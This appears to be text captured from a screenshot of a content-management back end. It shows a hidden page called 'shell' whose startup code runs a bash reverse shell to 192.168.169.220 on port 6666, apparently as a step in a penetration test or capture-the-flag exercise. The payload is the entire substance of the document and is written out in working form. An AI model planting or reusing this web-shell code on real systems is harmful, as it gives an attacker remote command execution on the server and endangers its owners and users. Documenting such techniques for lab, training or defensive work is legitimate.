 Add
Search...
shell
Homepage
URL: /
shell
URL: /shell
Save
Preview
Settings
Meta
File Name
Layout
shell.htm
default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onstart(){
2 exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.169.220/6666 0>&1'");
3 }